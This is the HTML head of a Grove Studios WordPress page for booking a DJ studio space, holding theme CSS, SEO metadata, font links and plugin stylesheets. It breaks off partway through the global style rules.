

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grovestudios.space/book-space/2-8/
body_size: 24526
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://grovestudios.space/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2 - Grove Studios</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C300%2C600%2C700%2C800%7CRoboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900%7CLato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900%7CMontserrat%3A400%2C700%7CMerriweather%20Sans%3A300%2C400%2C700%2C800%20Sans%3A300%2C400%2C700%7CDroid%20Sans%3A400%2C700%7COxygen%3A300%2C400%2C700%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C300%2C600%2C700%2C800%7CRoboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900%7CLato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900%7CMontserrat%3A400%2C700%7CMerriweather%20Sans%3A300%2C400%2C700%2C800%20Sans%3A300%2C400%2C700%7CDroid%20Sans%3A400%2C700%7COxygen%3A300%2C400%2C700%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C300%2C600%2C700%2C800%7CRoboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900%7CLato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900%7CMontserrat%3A400%2C700%7CMerriweather%20Sans%3A300%2C400%2C700%2C800%20Sans%3A300%2C400%2C700%7CDroid%20Sans%3A400%2C700%7COxygen%3A300%2C400%2C700%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://grovestudios.space/book-space/2-8/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2 - Grove Studios" />
	<meta property="og:url" content="https://grovestudios.space/book-space/2-8/" />
	<meta property="og:site_name" content="Grove Studios" />
	<meta property="article:publisher" content="https://www.facebook.com/grovestudios1/" />
	<meta property="article:modified_time" content="2023-06-07T21:57:24+00:00" />
	<meta property="og:image" content="https://grovestudios.space/book-space/2-8" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="731" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@grovestudios1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://grovestudios.space/book-space/2-8/","url":"https://grovestudios.space/book-space/2-8/","name":"2 - Grove Studios","isPartOf":{"@id":"https://grovestudios.space/#website"},"primaryImageOfPage":{"@id":"https://grovestudios.space/book-space/2-8/#primaryimage"},"image":{"@id":"https://grovestudios.space/book-space/2-8/#primaryimage"},"thumbnailUrl":"https://grovestudios.space/wp-content/uploads/2022/06/2.png","datePublished":"2022-06-19T00:42:56+00:00","dateModified":"2023-06-07T21:57:24+00:00","breadcrumb":{"@id":"https://grovestudios.space/book-space/2-8/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://grovestudios.space/book-space/2-8/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://grovestudios.space/book-space/2-8/#primaryimage","url":"https://grovestudios.space/wp-content/uploads/2022/06/2.png","contentUrl":"https://grovestudios.space/wp-content/uploads/2022/06/2.png","width":2000,"height":1428,"caption":"DJ Studio featuring Pioneer CDJs, color changing lights, automated recording, live-streaming capabilities, and microphones."},{"@type":"BreadcrumbList","@id":"https://grovestudios.space/book-space/2-8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://grovestudios.space/"},{"@type":"ListItem","position":2,"name":"Book Space","item":"https://grovestudios.space/book-space/"},{"@type":"ListItem","position":3,"name":"2"}]},{"@type":"WebSite","@id":"https://grovestudios.space/#website","url":"https://grovestudios.space/","name":"Grove Studios","description":"24/7 Self-Service Creative Studios","publisher":{"@id":"https://grovestudios.space/#organization"},"alternateName":"Grove Studios","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://grovestudios.space/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://grovestudios.space/#organization","name":"Grove Studios","alternateName":"Grove Studios","url":"https://grovestudios.space/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://grovestudios.space/#/schema/logo/image/","url":"https://grovestudios.space/wp-content/uploads/2017/04/Grove_Logo.png","contentUrl":"https://grovestudios.space/wp-content/uploads/2017/04/Grove_Logo.png","width":400,"height":199,"caption":"Grove Studios"},"image":{"@id":"https://grovestudios.space/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/grovestudios1/","https://x.com/grovestudios1","https://www.instagram.com/grovestudios1/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//b3912232.smushcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Grove Studios &raquo; Feed" href="https://grovestudios.space/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grove Studios &raquo; Comments Feed" href="https://grovestudios.space/comments/feed/" />

<link rel="shortcut icon" href="https://b3912232.smushcdn.com/3912232/wp-content/uploads/2017/04/favicon.png?lossy=0&strip=1&webp=1"  />
<link rel="apple-touch-icon-precomposed" href="https://b3912232.smushcdn.com/3912232/wp-content/uploads/2017/04/circle-57px.png?lossy=0&strip=1&webp=1">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://b3912232.smushcdn.com/3912232/wp-content/uploads/2017/04/circle-114px.png?lossy=0&strip=1&webp=1">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://b3912232.smushcdn.com/3912232/wp-content/uploads/2017/04/circle-72px.png?lossy=0&strip=1&webp=1">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://b3912232.smushcdn.com/3912232/wp-content/uploads/2017/04/circle-144px.png?lossy=0&strip=1&webp=1">
<link rel="alternate" type="application/rss+xml" title="Grove Studios &raquo; 2 Comments Feed" href="https://grovestudios.space/book-space/2-8/feed/" />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://grovestudios.space/wp-admin/admin-ajax.php";PHP.wp_p_id = "29465";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://grovestudios.space/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://grovestudios.space/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://grovestudios.space/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "disable",mk_preloader_bg_color = "#3daa4a",mk_accent_color = "#3daa4a",mk_go_to_top =  "true",mk_smooth_scroll =  "false",mk_show_background_video =  "true",mk_preloader_bar_color = "#3daa4a",mk_preloader_logo = "https://grovestudios.space/wp-content/uploads/2017/04/sticky-logo-light-retina-2.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Nunito:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Droid Serif:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Droid Sans","Droid Serif"],mk_global_lazyload = true;</script><link data-minify="1" rel='stylesheet' id='smls-frontend-style-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1768617423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='smls-block-editor-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1768617423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-integration-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/woocommerce-subscriptions/build/index.css?ver=1768617423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1768617423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xoo-aff-style-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/css/xoo-aff-style.css?ver=1768617423' type='text/css' media='all' />
<style id='xoo-aff-style-inline-css' type='text/css'>

.xoo-aff-input-group .xoo-aff-input-icon{
	background-color:  #eee;
	color:  #555;
	max-width: 40px;
	min-width: 40px;
	border-color:  #ccc;
	border-width: 1px;
	font-size: 14px;
}
.xoo-aff-group{
	margin-bottom: 30px;
}

.xoo-aff-group input[type="text"], .xoo-aff-group input[type="password"], .xoo-aff-group input[type="email"], .xoo-aff-group input[type="number"], .xoo-aff-group select, .xoo-aff-group select + .select2, .xoo-aff-group input[type="tel"], .xoo-aff-group input[type="file"]{
	background-color: #fff;
	color: #777;
	border-width: 1px;
	border-color: #cccccc;
	height: 50px;
}


.xoo-aff-group input[type="file"]{
	line-height: calc(50px - 13px);
}



.xoo-aff-group input[type="text"]::placeholder, .xoo-aff-group input[type="password"]::placeholder, .xoo-aff-group input[type="email"]::placeholder, .xoo-aff-group input[type="number"]::placeholder, .xoo-aff-group select::placeholder, .xoo-aff-group input[type="tel"]::placeholder, .xoo-aff-group .select2-selection__rendered, .xoo-aff-group .select2-container--default .select2-selection--single .select2-selection__rendered, .xoo-aff-group input[type="file"]::placeholder, .xoo-aff-group input::file-selector-button{
	color: #777;
}

.xoo-aff-group input[type="text"]:focus, .xoo-aff-group input[type="password"]:focus, .xoo-aff-group input[type="email"]:focus, .xoo-aff-group input[type="number"]:focus, .xoo-aff-group select:focus, .xoo-aff-group select + .select2:focus, .xoo-aff-group input[type="tel"]:focus, .xoo-aff-group input[type="file"]:focus{
	background-color: #ededed;
	color: #000;
}

[placeholder]:focus::-webkit-input-placeholder{
	color: #000!important;
}


.xoo-aff-input-icon + input[type="text"], .xoo-aff-input-icon + input[type="password"], .xoo-aff-input-icon + input[type="email"], .xoo-aff-input-icon + input[type="number"], .xoo-aff-input-icon + select, .xoo-aff-input-icon + select + .select2,  .xoo-aff-input-icon + input[type="tel"], .xoo-aff-input-icon + input[type="file"]{
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}


</style>
<link data-minify="1" rel='stylesheet' id='xoo-aff-font-awesome5-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/lib/fontawesome5/css/all.min.css?ver=1768617423' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://grovestudios.space/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://grovestudios.space/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.27.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=1768617423' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) 